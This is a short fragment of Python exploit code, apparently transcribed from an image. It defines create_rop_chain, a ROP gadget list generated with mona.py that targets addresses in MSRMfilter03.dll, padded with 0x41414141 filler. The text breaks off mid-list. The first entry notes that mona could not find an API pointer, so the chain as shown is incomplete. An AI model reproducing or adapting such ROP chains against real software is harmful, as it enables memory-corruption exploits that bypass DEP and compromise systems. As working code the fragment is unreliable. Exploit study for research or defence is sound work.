 *** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x00000000, # [-] Unable to find API pointer -> eax
0x10027f59, # MOV EAX,DWORD PTR DS:[EAX] # RETN [MSRMfilter03.dll]
0x1000a97a, # XCHG EAX,ECX # POP EDI # POP ESI # POP EBP # POP EBX # ADD ESP,20C # RETN [MSRMfilter03.dll]
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)
0x41414141, # Filler (compensate)